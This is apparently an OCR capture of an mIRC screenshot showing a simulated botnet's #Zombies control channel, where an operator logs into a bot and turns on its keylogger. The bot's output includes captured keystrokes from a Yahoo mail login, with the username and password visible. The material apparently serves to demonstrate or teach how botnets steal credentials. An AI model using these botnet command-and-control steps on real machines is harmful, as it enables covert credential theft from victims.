 mIRC - [#Zombies (server.simulacion.botnet, koko) [2] [+nrtTk kokoloko]]
File View Favorites Tools Commands Window Help
server.simulacion.... #Zombies
server.simulacion.botnet
Channel: 1
#Zombies
* Now talking in #Zombies
<@koko> .login lokokoko
<ESP|78785> -main- Password accepted.
<@koko> .keylog
<@koko> .keylog on
<ESP|78785> -keylog- Key logger active.
<ESP|78785> -keylog-  (Changed Windows: Menú Inicio)
<ESP|78785> -keylog-  (Changed Windows: )
<ESP|78785> -keylog-  (Changed Windows: Windows Internet Explorer)
<ESP|78785> -keylog- yahoo.com (Return) (EUPMT - Escola
Universitària Politècnica de Mataró - Window)
<ESP|78785> -keylog- valvalval222[CTRL]yahoo.com[TAB]12345678
(Return) (Correo electrónico en Yahoo! España - Windows Internet
Expl)
@koko
ESP|78785